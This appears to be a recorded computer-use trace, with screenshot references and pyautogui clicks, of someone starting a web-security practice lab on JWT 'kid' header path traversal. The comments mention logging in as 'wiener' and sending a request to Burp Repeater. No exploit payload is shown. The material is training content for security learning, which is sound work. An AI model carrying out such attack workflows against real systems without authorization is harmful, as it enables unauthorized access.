
pyautogui.moveTo(519, 464)

pyautogui.moveTo(518, 465)

# Launch the kid header path traversal lab and go to its My account login page
pyautogui.doubleClick(516, 528)

pyautogui.moveTo(278, 641)

pyautogui.click(278, 639)

pyautogui.click(344, 588)

pyautogui.click(275, 8)

# Submit the wiener login, send GET /my-account to Repeater and switch interception off
pyautogui.click(773, 362)

pyautogui.click(564, 242)

pyautogui.click(676, 382)
